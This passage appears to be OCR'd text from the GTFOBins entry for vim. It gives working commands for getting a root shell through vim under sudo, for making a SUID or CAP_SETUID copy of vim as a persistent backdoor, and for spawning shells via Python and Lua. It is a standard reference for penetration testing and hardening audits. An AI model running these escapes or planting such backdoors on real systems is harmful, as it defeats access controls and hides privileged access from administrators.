 gtfobins.github.io/gtfobins/vim/
p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.